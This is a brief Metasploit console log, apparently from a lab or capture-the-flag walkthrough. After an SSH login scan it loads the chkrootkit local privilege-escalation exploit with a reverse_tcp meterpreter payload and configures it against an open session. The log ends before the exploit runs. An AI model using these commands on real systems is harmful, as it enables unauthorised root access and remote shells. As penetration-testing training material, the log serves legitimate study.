 msf6 auxiliary(scanner/ssh/ssh_login) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/local/chkrootkit) > set session 2
session => 2
msf6 exploit(unix/local/chkrootkit) > set chkrootkit /bin/chkrootkit
chkrootkit => /bin/chkrootkit